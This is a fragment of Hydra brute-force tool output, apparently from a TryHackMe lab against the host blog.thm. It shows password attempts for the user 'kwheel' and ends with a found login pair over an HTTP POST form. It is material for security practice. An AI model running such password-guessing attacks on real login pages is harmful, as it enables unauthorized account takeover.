 [ATTEMPT] target blog.thm - login "kwheel" - pass "sabina" - 3034 of 143
44398 [child 6] (0/0)
[ATTEMPT] target blog.thm - login "kwheel" - pass "pazaway" - 3035 of 14
344398 [child 1] (0/0)
[ATTEMPT] target blog.thm - login "kwheel" - pass "gordito" - 3036 of 14
344398 [child 13] (0/0)
[80][http-post-form] host: blog.thm   login: kwheel   password: cutiepie
1
[STATUS] attack finished for blog.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-1
4 04:12:59